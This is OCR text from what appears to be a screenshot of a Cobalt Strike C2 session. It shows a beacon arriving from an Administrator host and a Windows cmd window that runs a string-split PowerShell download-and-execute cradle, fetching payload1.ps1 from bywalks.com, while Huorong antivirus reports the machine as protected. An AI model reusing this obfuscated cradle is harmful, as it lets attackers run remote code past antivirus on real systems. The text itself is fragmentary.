 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external inter... listener user computer
169.25... Beacon... Adminis
日志X 监听器X
12/30 23:17:25 *** admin1 has joined.
12/30 23:21:15 *** initial beacon from Adminis
选择管理员: C:\Windows\System32\cmd.exe - powershell.exe "$a1='IEX ((new-object net.webclient).downl';$a2='oadstring(''http://www.by...
Microsoft Windows [版本 10.0.18363.1256]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\CS>powershell.exe "$a1='IEX ((new-object net.webclient).downl';$a2='oadstring(''http://w
w.bywalks.com/payload1.ps1''))';$a3="$a1,$a2";IEX(-join $a3)"
C:\Users\Administrator\Desktop\CS>powershell.exe "$a1='IEX ((new-object net.webclient).downl';$a2='oadstring(''http://w
w.bywalks.com/payload1.ps1''))';$a3="$a1,$a2";IEX(-join $a3)"
C:\Users\Administrator\Desktop\CS>powershell.exe "$a1='IEX ((new-object net.webclient).downl';$a2='oadstring(''http://w
w.bywalks.com/payload1.ps1''))';$a3="$a1,$a2";IEX(-join $a3)"
火绒安全
火绒正在保护您的电脑
已保
攻防有道
版本: 5.0.55.2 病毒库: 2020-12-30 17:11